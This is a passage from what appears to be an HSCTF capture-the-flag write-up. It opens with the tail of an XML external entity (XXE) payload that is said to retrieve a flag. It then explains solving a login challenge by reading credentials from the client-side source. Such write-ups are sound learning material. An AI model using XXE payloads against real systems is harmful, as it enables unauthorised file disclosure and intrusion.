<content>&xxe;</content>
</root>

This payload works and gives us the flag..

Flag- flag{shh_im_mining_bitcoin}
Very Safe Login
Bet you can’t log in. https://very-safe-login.web.hsctf.com/very-safe-login
The page shows the login page, opening the source code shows the function used logging in the form.

Logging in using the username and password given gives the flag.

Flag- flag{cl13nt_51de_5uck5_135313531}
Thanks for your patience,I hope you enjoyed reading. Happy Hacking…